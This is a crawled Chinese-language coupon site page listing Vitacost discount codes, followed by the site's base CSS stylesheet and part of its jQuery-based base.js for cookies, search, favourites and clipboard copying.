                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="MFSELECT25" id="coupon_961044" mallid="10"  cname="vitacost" dcode= >MFSELECT25</span> <span id="content_btm2_coupon_961044" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选MegaFood商品25%折扣 Expires on 2026-01-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/961043.html" target="merch136417">Vitacost优惠码，15%折扣Senzacare</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SENZACARE15" id="coupon_961043" mallid="10"  cname="vitacost" dcode= >SENZACARE15</span> <span id="content_btm2_coupon_961043" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">15%折扣Senzacare Expires on 2026-01-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/961042.html" target="merch136417">Vitacost优惠码，长寿20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLLONGEVITY" id="coupon_961042" mallid="10"  cname="vitacost" dcode= >ALLLONGEVITY</span> <span id="content_btm2_coupon_961042" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">长寿20%折扣 Expires on 2026-01-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/961041.html" target="merch136417">Vitacost优惠码，精选纯素和植物商品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20SELECTVEGAN" id="coupon_961041" mallid="10"  cname="vitacost" dcode= >20SELECTVEGAN</span> <span id="content_btm2_coupon_961041" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选纯素和植物商品八折优惠 Expires on 2026-01-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/960504.html" target="merch136417">Vitacost优惠码，全站额外八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SPORTFB20" id="coupon_960504" mallid="10"  cname="vitacost" dcode= >SPORTFB20</span> <span id="content_btm2_coupon_960504" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">全站额外八折优惠 Expires on 2026-01-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959442.html" target="merch136417">Vitacost优惠码，Kiss My Face产品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20KMFSAVE" id="coupon_959442" mallid="10"  cname="vitacost" dcode= >20KMFSAVE</span> <span id="content_btm2_coupon_959442" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Kiss My Face产品八折优惠 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959441.html" target="merch136417">Vitacost优惠码，好清洁爱产品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20GOODCLEAN" id="coupon_959441" mallid="10"  cname="vitacost" dcode= >20GOODCLEAN</span> <span id="content_btm2_coupon_959441" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">好清洁爱产品八折优惠 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959440.html" target="merch136417">Vitacost优惠码，热带绿洲产品20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20TROPICAL" id="coupon_959440" mallid="10"  cname="vitacost" dcode= >20TROPICAL</span> <span id="content_btm2_coupon_959440" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">热带绿洲产品20%折扣 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959439.html" target="merch136417">Vitacost优惠码，Pranarom 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLPRANA15" id="coupon_959439" mallid="10"  cname="vitacost" dcode= >ALLPRANA15</span> <span id="content_btm2_coupon_959439" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Pranarom 15%折扣 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959438.html" target="merch136417">Vitacost优惠码，Florastor八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15FLORAS" id="coupon_959438" mallid="10"  cname="vitacost" dcode= >15FLORAS</span> <span id="content_btm2_coupon_959438" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Florastor八五折优惠 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959437.html" target="merch136417">Vitacost优惠码，士凯八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SHIKAISAVE20" id="coupon_959437" mallid="10"  cname="vitacost" dcode= >SHIKAISAVE20</span> <span id="content_btm2_coupon_959437" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">士凯八折优惠 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/959436.html" target="merch136417">Vitacost优惠码，BareOrganics 20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLBAREORG20" id="coupon_959436" mallid="10"  cname="vitacost" dcode= >ALLBAREORG20</span> <span id="content_btm2_coupon_959436" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">BareOrganics 20%折扣 Expires on 2026-01-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/958717.html" target="merch136417">Vitacost优惠码，Emergen-C 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEEMERGEN" id="coupon_958717" mallid="10"  cname="vitacost" dcode= >SAVEEMERGEN</span> <span id="content_btm2_coupon_958717" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Emergen-C 15%折扣 Expires on 2026-01-19</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/958716.html" target="merch136417">Vitacost优惠码，Nutrex夏威夷15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ALLNUTRX" id="coupon_958716" mallid="10"  cname="vitacost" dcode= >15ALLNUTRX</span> <span id="content_btm2_coupon_958716" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Nutrex夏威夷15%折扣 Expires on 2026-01-19</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/958715.html" target="merch136417">Vitacost优惠码，Igennus八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20IGENNUS" id="coupon_958715" mallid="10"  cname="vitacost" dcode= >20IGENNUS</span> <span id="content_btm2_coupon_958715" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Igennus八折优惠 Expires on 2026-01-19</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/958454.html" target="merch136417">Vitacost优惠码，所有食物八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="FALLFOOD" id="coupon_958454" mallid="10"  cname="vitacost" dcode= >FALLFOOD</span> <span id="content_btm2_coupon_958454" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">所有食物八折优惠 Expires on 2026-01-17</a></p>
              </div>
            </div>
          </li>
                            </ul>
      </div>
    </div>
    <div class="main_r" style="width: 320px;">
      <ul class="sidebar">
                <li class="blue">
          <h3> 商家信息</h3>
          <div class="sidebar_s clear">
            <div class="sidebar_s_l"> <a rel="nofollow" href="http://www.htyhm.com/coupon_vitacost"> <img src="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" alt="Vitacost"></a>
              <div class="gobuy"> <a rel="nofollow" href="http://www.htyhm.com/mout/10" target="_blank" class="btn counter"><span>去商家购物</span></a></div>
            </div>
            <div class="sidebar_s_i"> 商家名称：<a rel="nofollow" href="http://www.htyhm.com/coupon_vitacost">Vitacost</a><br />
              商家简介：
              美国大型保健品专营网店，其宗旨为Live...            </div>
          </div>
        </li>

        <li class="gray">
          <h3>最新优惠码</h3>
          <ol class="rank_coupon">
                                    <li><a  href="/coupon/981816.html" target="_blank">Subway优惠码，任何子订单优惠2美元</a></li>
                        <li><a  href="/coupon/981815.html" target="_blank">盒饭促销代码：全网站享受20%折扣-每件商品价格惊人</a></li>
                        <li><a  href="/coupon/981814.html" target="_blank">使用BoxLunch优惠券，全场可享受20%的折扣，仅需27美元</a></li>
                        <li><a  href="/coupon/981813.html" target="_blank">盒饭优惠码：限时！全站八折优惠</a></li>
                        <li><a  href="/coupon/981812.html" target="_blank">使用代码在Stockx的第一笔订单可享受10美元优惠</a></li>
                        <li><a  href="/coupon/981811.html" target="_blank">获得免费送货并节省高达20%</a></li>
                        <li><a  href="/coupon/981810.html" target="_blank">使用Affirm使用StockX优惠券可享受100美元以上优惠15美元</a></li>
                        <li><a  href="/coupon/981809.html" target="_blank">StockX促销代码：在Apple Pay上使用Klarna满100美元可减10美元</a></li>
                        <li><a  href="/coupon/981808.html" target="_blank">StockX折扣代码：高达25%的订单折扣</a></li>
                        <li><a  href="/coupon/981807.html" target="_blank">Cult Beauty 试管香礼包 价值£125
       5.4折 £16.2（约151.66元）</a></li>
                      </ol>
        </li>
        <li class="gray">
          <h3>相关优惠码</h3>
          <ol class="rank_coupon">
                                    <li><a  title="Neiman Marcus优惠码，最低消费精选商品最高可享受275美元优惠" href="/coupon/978940.html">Neiman Marcus优惠码，最低消费精选商品最高可享受275美元优惠</a></li>
                        <li><a  title="Neiman Marcus优惠码，使用代码赚取高达300美元的礼品卡" href="/coupon/978232.html">Neiman Marcus优惠码，使用代码赚取高达300美元的礼品卡</a></li>
                        <li><a  title="Neiman Marcus优惠码，InCircle会员双倍积分" href="/coupon/978231.html">Neiman Marcus优惠码，InCircle会员双倍积分</a></li>
                        <li><a  title="Neiman Marcus优惠码，最低消费最高可优惠250美元" href="/coupon/977024.html">Neiman Marcus优惠码，最低消费最高可优惠250美元</a></li>
                        <li><a  title="Neiman Marcus优惠码，精选商品25%折扣" href="/coupon/975508.html">Neiman Marcus优惠码，精选商品25%折扣</a></li>
                        <li><a  title="Neiman Marcus优惠码，会员免费2天快递" href="/coupon/975507.html">Neiman Marcus优惠码，会员免费2天快递</a></li>
                        <li><a  title="Neiman Marcus优惠码，仅限今天！购买即可获得免费礼品卡" href="/coupon/975506.html">Neiman Marcus优惠码，仅限今天！购买即可获得免费礼品卡</a></li>
                        <li><a  title="Neiman Marcus优惠码，300美元以上订单免费送货" href="/coupon/975505.html">Neiman Marcus优惠码，300美元以上订单免费送货</a></li>
                        <li><a  title="Neiman Marcus优惠码，购买可优惠650美元" href="/coupon/975504.html">Neiman Marcus优惠码，购买可优惠650美元</a></li>
                        <li><a  title="Neiman Marcus优惠码，最低消费即可赚取高达300美元的礼品卡" href="/coupon/974269.html">Neiman Marcus优惠码，最低消费即可赚取高达300美元的礼品卡</a></li>
                      </ol>
        </li>
        <li>
          <script src="/index.php?m=Adv&a=show&id=1" type="text/javascript"></script>
        </li>
       
        <li class="myfs_w">
          <div id="myfs"></div>
        </li>
      </ul>
    </div>
  </div>
</div>
<script type="text/javascript">
                    $(document).ready(function(){	
											
							if(qfs.mobileCheck()){
								m_url ="http://m.htyhm.com/mcoupon/" + "798983"+".html";
								
								//window.location.href=m_url;
							}				   			   
					})
                    </script>
<script src="/Public/Js/coupon.js" type="text/javascript"></script>
<script src="/Public/Js/fsc/swfobject.js" type="text/javascript"></script>
<div class="w990 clear" id="footer">
  <div class="clear footer_div">
  <a href="http://www.htyhm.com/article/about.html" target="_blank" rel="nofollow">关于我们</a> | <a href="http://www.htyhm.com/links.html" target="_blank" rel="nofollow">友情链接</a> | 服务条款 | <a href="http://www.htyhm.com/article/contact.html" target="_blank" rel="nofollow">联系我们</a> | <a href="http://www.htyhm.com/article/privacypolicy.html" target="_blank" rel="nofollow">隐私协议 </a>  | <a href="http://www.htyhm.com/article/affdis49.html" target="_blank" >Affiliate Disclosure</a> 
  </div>
  <div id="copyright"> 
    &copy;<a href="/" target="_blank">htyhm.com</a>2012-2015 All rights reserved  <a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">闽ICP备16003648号-11</a><br>
        快速导航：
          <a href="http://fafaqi.htyhm.com" target="_blank">发发奇优惠码</a>  
           <a href="http://app.htyhm.com" target="_blank">MatchesFashion优惠码</a>  
           <a href="http://diapers.htyhm.com" target="_blank">Net-A-Porter(颇特女士)优惠码</a>  
           <a href="http://farfetch.htyhm.com" target="_blank">farfetch中文官网优惠码</a>  
           <a href="http://amazonus.htyhm.com" target="_blank">Amazon.com(美国亚马逊)优惠码</a>  
           <a href="http://vip.htyhm.com" target="_blank">唯品会优惠码</a>  
           <a href="http://feelunique.htyhm.com" target="_blank">feelunique中文官网优惠码</a>  
           <a href="http://backcountry.htyhm.com" target="_blank">Backcountry优惠码</a>  
           <a href="http://windeln.htyhm.com" target="_blank">Windeln优惠码</a>  
           <a href="http://asos.htyhm.com" target="_blank">ASOS优惠码</a>  
              </div>
</div>
<script type="text/javascript">
var images = '/Public/Images/Home/';
var user_id = "0";
var user_nick = "";
var login_url = 'http://www.htyhm.com'+'/user-login.html';
var site_domain = 'http://www.htyhm.com';
var weibo_sina = 'htyhm';
var weibo_qq = 'htyhmcom';
var user = {'user_id':user_id,'nick':user_nick};
</script>
<script src="/Public/Js/zeroclipboard/zeroclipboard.js" type="text/javascript"></script>
<script src="/Public/Js/base.js?ver=1768551291" type="text/javascript"></script>
<script src="/Public/Js/copy.js" type="text/javascript"></script>
<script src="/Public/Js/plugin/autocomplete/jquery.bigautocomplete.js" type="text/javascript"></script>
<script src="/t/data/mall.js" type="text/javascript"></script>
<div style="display:none">

<script charset="UTF-8" id="LA_COLLECT" src="https://sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JaXD7K4MGZs3N6un",ck: "JaXD7K4MGZs3N6un"})</script>

<script type="text/javascript" src="https://js.users.51.la/21477851.js"></script>




</div><div style="display:none"> 1768551291  </div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.htyhm.com/Public/Css/Home/base.css
body_size: 1809
content:
@charset "utf-8";
/* 浏览器重写 */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:baseline}
sub{vertical-align:baseline}
legend{color:#000}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select{font-size:inherit;*font-size:100%;font-family:inherit}
address,cite,dfn,em,code,var,caption,th{font-style:normal;font-weight:normal}
q:before,q:after{content:''}
wbr:after{content:'\00200b'}
dl,dt,dd{padding:0;margin:0}
ul,li{padding:0;margin:0;list-style:none}
a {color:#017BC6;text-decoration:none}
a:hover,a:hover .green,a:hover .blue{color:#1577b9;text-decoration:underline}

.clear{clear:both}
.clearfix:after{content:".";display:block;height:0;font-size:0;line-height:0;clear:both;visibility:hidden}
.clearfix{display:block;zoom:1}
.wrapper{width:1000px;margin:0 auto;padding-top:44px;text-align:left}

body .overlay { z-index:99; display:none; }
#SchoolList .cityBox { max-height:150px; _height:150px; overflow:auto; }
textarea.template { display:none; }
.Iframe_Content { border:0 none; overflow:auto; }
.Iframe_HideSelect { z-index:890; position:fixed; top:0; left:0; background-color:#000; border:none; opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=30); height:100%; width:100%; }
* html .Iframe_HideSelect { position:absolute;  height:expression(document.body.scrollHeight>document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px');
}
.maskIframe { border:0 none; height:100%; position:absolute; border:none; width:100%; z-index:700; margin-bottom:-4px; }
body .blank { color:#CCCCCC; }
.dialog .load-page { min-height:60px; }
.load-page { background:url(Images/loadingAnimation.gif) center center no-repeat; }
.clearfix { display: inline-block; }
.clearfix:after { /*/*/content: "."; /* 兼容ie8 */ display: block; height: 0; clear: both; visibility: hidden; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
.loading_lite { color:#FFF; background-color:#68AF02; padding:2px 15px; display:inline; position:fixed; top:5px; right:7px; z-index:100; }
* html .loading_lite { /* ie6 hack */ _position:absolute;  _top:expression(eval(document.documentElement.scrollTop+5));
}
* input.default, * textarea.default, * span.text_input input.default, * span.text_input textarea.default { color:#ccc; }
.float_bar { position:fixed; width:23px; padding-bottom:10px; overflow:hidden; display:none; top:413px; }
.float_bar div, .float_bar a { width:23px; padding-top:24px; background:url(Images/bg_pannel.jpg) no-repeat; text-align:center; line-height:13px; }
.float_bar a { display:block; width:22px; padding:2px 1px 8px 0; background-position:0 bottom; text-decoration:none; color:#f60; text-align:center; text-decoration:none;}
.float_bar a span{ display:block; text-align:center;}
.float_bar .error, .float_bar .suggest { background-position:0 0; margin-bottom:5px; }
.float_bar .return { background-position:-23px 0; padding-top:20px; }
* html .float_bar { /* ie6 hack */ _position:absolute;  _top:expression(eval(document.documentElement.scrollTop+313));
}
#note_tips { cursor:pointer; display:none; position:fixed; top:28px; padding:4px 8px; background:#FFFCB0; -moz-border-radius:3px; -webkit-border-radius: 3px; border-radius: 3px; border:1px solid #FDE288; }
* html #note_tips { /* ie6 hack */ _position:absolute;  _top:expression(eval(document.documentElement.scrollTop+5));
}
#note_tips a { color:#242424; }
.note_num { font-style: normal; color:#f00; }
.flwindex_tuijian { background: url("Images/flwindex_imagegif.gif") no-repeat scroll 0 -155px transparent; height: 15px; overflow: hidden; width: 24px; }
.flwindex_lvseda_new { background: url("Images/flwindex_imagegif.gif") no-repeat scroll 0 -273px transparent; height: 16px; overflow: hidden; width: 25px; }
/*自动完成*/
.bigautocomplete-layout { display: none; ; background-color: #FFFFFF; border: 1px solid #BCBCBC; position: absolute; z-index: 100; max-height: 220px; overflow-x:hidden; overflow-y:auto; }
.bigautocomplete-layout table { border-collapse: collapse; border-spacing: 0; background: none repeat scroll 0 0 #FFFFFF; width: 100%; cursor: default; }
.bigautocomplete-layout table tr { background: none repeat scroll 0 0 #FFFFFF; }
.bigautocomplete-layout .ct { background: none repeat scroll 0 0 #D2DEE8 !important; }
.bigautocomplete-layout div { word-wrap:break-word; word-break:break-all; padding:1px 5px; }
/*自动完成*/


--- FILE ---
content_type: application/javascript
request_url: http://www.htyhm.com/Public/Js/base.js?ver=1768551291
body_size: 9768
content:
//right qq
jQuery(function() {
		    window.mainObj = window.mainObj ? window.mainObj : $("#main");
							if (mainObj.length > 0) {
                                var goTopObj = jQuery('<div id="go_top" class="float_bar"><div class="return"><a href="javascript:;" title="Top"><span>回顶部</span></a></div></div>').appendTo(document.body);
                                jQuery(".return a,a.return").live("click", function() {
                                    jQuery("html,body").animate({
                                        scrollTop: 0

                                    }, 500);

                                });
                                jQuery(window).bind("resize.gotop", function() {

                                    goTopObj.css("left", mainObj.outerWidth() + mainObj.offset().left + 10);

                                }).bind("scroll.gotop", function() {

                                    //if(jQuery(window).scrollTop() > jQuery(window).height()*1.2){

                                    if (jQuery(window).scrollTop() > 30) {

                                        goTopObj.fadeIn('fast');

                                    } else {

                                        goTopObj.fadeOut('fast');

                                    }

                                    if (jQuery(window).scrollTop() > 100) {

                                        if (jQuery(".float_nav").length == 0) {

                                            jQuery("#nav").clone(true).addClass("float_nav").appendTo(document.body);

                                        }

                                    } else {

                                        jQuery(".float_nav").remove();

                                    }

                                }).triggerHandler("resize.gotop");

                            }

		if(jQuery("#usercenter")){

			jQuery("#usercenter").hover(function() {
                                jQuery(".nav_i", this).show().prev().addClass("active");

                            }, function() {

                                jQuery(".nav_i", this).hide().prev().removeClass("active"); ;

                            });

}
	//recoummend stores
	jQuery("#moreSj").live("click", function() {
		jQuery("#moreSj").hide();
	    jQuery(".less-text").show();
	    jQuery("#indexShopUl").animate({height:"380px"});
	});
	jQuery("#less-text").live("click", function() {
		jQuery("#moreSj").show()
	   jQuery(".less-text").hide()
	   jQuery("#indexShopUl").animate({height:"152px"});
	});
	//trim
	function Trim(str,is_global){
            var result;
            result = str.replace(/(^\s+)|(\s+$)/g,"");
            if(is_global.toLowerCase()=="g")
            {
                result = result.replace(/\s/g,"");
             }
            return result;
	}
	
});
document.getCookie = function(sName)
{
  // cookies are separated by semicolons
  var aCookie = document.cookie.split("; ");
  for (var i=0; i < aCookie.length; i++)
  {
    // a name/value pair (a crumb) is separated by an equal sign
    var aCrumb = aCookie[i].split("=");
    if (sName == aCrumb[0])
      return decodeURIComponent(aCrumb[1]);
  }

  // a cookie with the requested name does not exist
  return null;
}
document.setCookie = function(sName, sValue, sExpires)
{
  var sCookie = sName + "=" + encodeURIComponent(sValue);
  if (sExpires != null)
  {
    sCookie += "; expires=" + sExpires;
  }

  document.cookie = sCookie;
}
var qfs = {
	keySearch:function(key) {
		var kw = Trim(key,'g');
		if(kw == ""){
			return false;
		}
		else{
			window.location.href="http://www.htyhm.com/search/"+ kw;
			return false;
		}
	},
	addUserFav:function(type,c_id,action,obj) {
		$.ajax({ 
			type: "POST", 
			url: '/index.php?m=Public&a=addUserFav', 
			dataType: 'json', 
			data: 'type= '+type+'&c_id='+c_id+"&action="+action, 
			success: function(str){
				if(str.status == 1){
					//isSuccess = true;
					if(action=="del"){
						obj.attr( "data-starred", "false");	
						obj.html('<strong style="position:relative; left:-25px;">收藏取消</strong><div class="star-image js-star-image"></div>');
						qfs.removeCookie("couponfav"+c_id,0);
					}
					if(action=="add"){
						obj.attr( "data-starred", "true");	
						obj.html('<strong style="position:relative; left:-25px;">收藏成功</strong><div class="star-image js-star-image"></div>');
						qfs.setCookie("couponfav"+c_id,1,3600*1000*24*365*100);
					}
				}
			} 
		});	
	},
	copy2Clipboard:function(txt){
		if(window.clipboardData){
			window.clipboardData.clearData();
			window.clipboardData.setData("Text",txt);
		}
		else if(navigator.userAgent.indexOf("Opera")!=-1){
			window.location=txt;
		}
		else if(window.netscape){
			try{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			}
			catch(e){
				//alert("您的firefox安全限制限制您进行剪贴板操作，请打开’about:config’将signed.applets.codebase_principal_support’设置为true’之后重试，相对路径为firefox根目录/greprefs/all.js");
				return false;
			}
			var clip=Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
			if(!clip)return;
			var trans=Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
			if(!trans)return;
			trans.addDataFlavor('text/unicode');
			var str=new Object();
			var len=new Object();
			var str=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			var copytext=txt;str.data=copytext;
			trans.setTransferData("text/unicode",str,copytext.length*2);
			var clipid=Components.interfaces.nsIClipboard;
			if(!clip)return false;
			clip.setData(trans,null,clipid.kGlobalClipboard);
		}
	},
	hasFlash:function(){
			if(document.all){
				try{
					var swf1 = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
					return true;
				}
				catch(e){
					return false;
				}
			}
			else {
				try{
					var swf2 = navigator.plugins['Shockwave Flash'];
					if(swf2 == undefined){
						 return false;
					}
					else {
					   return true;
					}
				}
				catch(e){
					 return false;
				}
			}
		},
	isMobile:{
		Android: function() {
			return navigator.userAgent.match(/Android/i) ? true : false;
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i) ? true : false;
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
		},
		Windows: function() {
